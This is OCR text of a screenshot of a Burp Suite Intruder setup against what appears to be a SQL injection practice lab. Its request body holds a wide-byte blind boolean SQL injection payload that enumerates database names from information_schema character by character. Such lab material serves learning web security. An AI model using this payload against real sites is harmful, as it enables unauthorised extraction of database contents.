 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Cluster bomb
1 POST /Pass-17/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-17/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 84
10 Connection: close
11
12 username=%df') or ascii(substr((select schema_name from information_schema.schemata limit 0,1),§1§,1))=§105§
13 #&password=&submit=%E7%99%BB%E5%BD%95
Add §
Clear §
Auto §
Refresh
? Search...
0 matches
Clear
2 payload positions
Length: 608